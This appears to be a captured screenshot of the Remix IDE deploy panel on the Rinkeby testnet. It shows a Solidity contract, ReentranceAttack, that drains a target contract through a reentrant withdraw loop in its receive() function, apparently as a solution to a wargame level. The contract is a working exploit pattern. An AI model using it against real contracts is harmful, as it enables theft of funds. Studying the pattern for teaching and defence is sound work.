 ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x169...4Fb5d (1.57135022293025079 ether)
GAS LIMIT
3000000
VALUE
1
Ether
CONTRACT
ReentranceAttack - test.sol
Deploy
0x91f5288f61f18ec645100431b6A1de513bAdf499
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
All transactions (deployed contracts and function executions) in this
environment can be saved and replayed in another environment. e.g
Transactions created in Javascript VM can be replayed in the Injected Web3.
1 // SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.6.2;
4
5 abstract contract Reentrance {
6 function donate(address _to) virtual public payable ;
7 function withdraw(uint _amount) virtual public ;
8 }
9
10 contract ReentranceAttack {
11 address payable owner;
12 Reentrance target;
13
14 constructor(address payable _target) public payable {
15 target = Reentrance(_target);
16 owner = msg.sender;
17 }
18
19 function attack() public {
20 target.donate{value:1 ether}(address(this));
21 target.withdraw(1 ether);
22 }
23
24 function withdraw() public {
25 owner.transfer(address(this).balance);
26 }
27
28 receive() external payable {
29 target.withdraw(1 ether);
30 }
31 }